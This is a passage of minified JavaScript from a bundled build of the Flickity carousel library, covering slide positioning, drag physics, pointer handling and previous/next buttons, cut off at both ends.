t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},c.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},c.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var d=i.console;return c.htmlInit=function(r,l){c.docReady(function(){var e=c.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),e=document.querySelectorAll(".js-"+e),e=c.makeArray(t).concat(c.makeArray(e)),o=s+"-options",a=i.jQuery;e.forEach(function(t){var e,i=t.getAttribute(s)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(d&&d.error("Error parsing "+s+" on "+t.className+": "+e))}var n=new r(t,e);a&&a.data(t,l,n)})})},c},e.exports?e.exports=i(t,B):t.fizzyUIUtils=i(t,t.matchesSelector)}),H=e(function(e){var t,i;t=window,i=function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i},e.exports?e.exports=i(0,O):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(0,t.getSize))}),R=e(function(e){var t,i;t=window,i=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),e=t?t.size[e]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}),F=e(function(e){var t,i;t=window,i=function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;e=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+e+",0,0)":"translateX("+e+")"},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(t=(e=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);e=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,e,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return i},e.exports?e.exports=i(0,N):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(0,t.fizzyUIUtils))}),U=e(function(e){var t,i;t=window,i=function(n,e,t,a,i,r,s){var o=n.jQuery,l=n.getComputedStyle,c=n.console;function d(e,t){for(e=a.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function p(e,t){var i=a.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}o&&(this.$element=o(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var m=p.prototype;a.extend(m,e.prototype),m._create=function(){var e,t=this.guid=++h;for(e in this.element.flickityGUID=t,(u[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(e){a.extend(this.options,e)},m.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},m._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},m._filterFindCellElements=function(e){return a.filterFindElements(e,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t,i=0;0<e&&(i=(t=this.cells[e-1]).x+t.size.outerWidth);for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(i),i+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=i,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(e){e.forEach(function(e){e.getSize()})},m.updateSlides=function(){var n,s,o;this.slides=[],this.cells.length&&(n=new r(this),this.slides.push(n),s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit(),this.cells.forEach(function(e,t){var i;n.cells.length&&(i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]),o.call(this,t,i)||(n.updateTarget(),n=new r(this),this.slides.push(n))),n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide())},m._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var e="string"==typeof e&&e.match(/^(\d+)%$/),i=e?parseInt(e[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*i}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},m._getWrapShiftCells=function(){var e,t;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),e=this.cursorPosition,t=this.cells.length-1,this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1))},m._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},m._containSlides=function(){var e,t,i,n,s,o;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(e=(t=this.options.rightToLeft)?"marginRight":"marginLeft",t=t?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[t],n=i<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],o=i-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(e){n?e.target=i*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,o))},this))},m.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;this.emitEvent(e,n),o&&this.$element&&(n=e+=this.options.namespaceJQueryEvents?".flickity":"",t&&((t=o.Event(t)).type=e,n=t),this.$element.trigger(n,i))},m.select=function(e,t,i){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=a.modulo(e,this.slides.length)),this.slides[e]&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=t&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")))},m._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=a.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),i=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&i<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},m.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},m.next=function(e,t){this.select(this.selectedIndex+1,e,t)},m.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},m.selectCell=function(e,t,i){e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,i))},m.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},m.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},m.getCells=function(e){e=a.makeArray(e);var t=[];return e.forEach(function(e){e=this.getCell(e);e&&t.push(e)},this),t},m.getCellElements=function(){return this.cells.map(function(e){return e.element})},m.getParentCell=function(e){var t=this.getCell(e);return t||(e=a.getParent(e,".flickity-slider > *"),this.getCell(e))},m.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?a.modulo(s,i):s,o=this.slides[o];o&&(n=n.concat(o.getCellElements()))}return n},m.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},a.debounceMethod(p,"onresize",150),m.resize=function(){var e;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=a.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},m.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},m.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||t||(e=p.keyboardHandlers[e.keyCode])&&e.call(this)},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},m.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},a.extend(m,s),p.data=function(e){e=(e=a.getQueryElement(e))&&e.flickityGUID;return e&&u[e]},a.htmlInit(p,"flickity"),o&&o.bridget&&o.bridget("flickity",p),p.setJQuery=function(e){o=e},p.Cell=i,p.Slide=r,p},e.exports?e.exports=i(t,q,O,N,H,R,F):(e=t.Flickity,t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype))}),W=e(function(e){var t,i;t=window,i=function(n,e){function t(){}e=t.prototype=Object.create(e.prototype);e.bindStartEvent=function(e){this._bindStartEvent(e,!0)},e.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},e._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",t="mousedown";n.PointerEvent?t="pointerdown":"ontouchstart"in n&&(t="touchstart"),e[i](t,this)},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},e.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},e.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this._pointerDown(e,e)},e._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},e.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return e._bindPostStartEvents=function(e){e&&((e=i[e.type]).forEach(function(e){n.addEventListener(e,this)},this),this._boundPointerEvents=e)},e._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){n.removeEventListener(e,this)},this),delete this._boundPointerEvents)},e.onmousemove=function(e){this._pointerMove(e,e)},e.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},e.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},e._pointerMove=function(e,t){this.pointerMove(e,t)},e.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},e.onmouseup=function(e){this._pointerUp(e,e)},e.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},e.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},e._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},e.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},e._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},e._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},e.pointerDone=function(){},e.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},e.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},e._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},e.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t},e.exports?e.exports=i(t,q):t.Unipointer=i(t,t.EvEmitter)}),V=e(function(e){var t,i;t=window,i=function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=n[e.target.nodeName],e=s[e.target.type],e=!t||e;return e||this._pointerReset(),e},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t},e.exports?e.exports=i(t,W):t.Unidragger=i(t,t.Unipointer)}),j=(e(function(e){var t,i;t=window,i=function(i,e,t,o){o.extend(e.defaults,{draggable:'>1',dragThreshold:1}),e.createMethods.push("_createDrag");var n=e.prototype;o.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,a=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(i.addEventListener("touchmove",function(){}),a=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){var n,s;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,s=this.options.rightToLeft?-1:1,this.options.wrapAround&&(i.x=i.x%this.slideableWidth),n=this.dragStartPosition+i.x*s,!this.options.wrapAround&&this.slides.length&&(n=(n=(s=Math.max(-this.slides[0].target,this.dragStartPosition))<n?.5*(n+s):n)<(s=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(n+s):n),this.dragX=n,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i]))},n.dragEnd=function(e,t){var i,n;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),i=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(n=this.getRestingPosition(),this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target):this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),t=this._getClosestResting(e,t,-1);return(i.distance<t.distance?i:t).index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?o.modulo(t,i):t,s=this.slides[s];if(!s)return null;i=n?this.slideableWidth*Math.floor(t/i):0;return e-(s.target+i)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,i=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,i])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this._pointerDone()},e},e.exports?e.exports=i(t,U,V,N):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");e=this.createSVG();t.appendChild(e),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),t="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",t),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){var e;this.isEnabled&&(this.parent.uiChange(),e=this.isPrevious?"previous":"next",this.parent[e]())},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;this.parent.options.wrapAround&&1<e.length?this.enable():(e=e.length?e.length-1:0,e=this.isPrevious?0:e,this[this.parent.selectedIndex==e?"disable":"enable"]())},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");n=t.prototype;return n._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},n.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){function 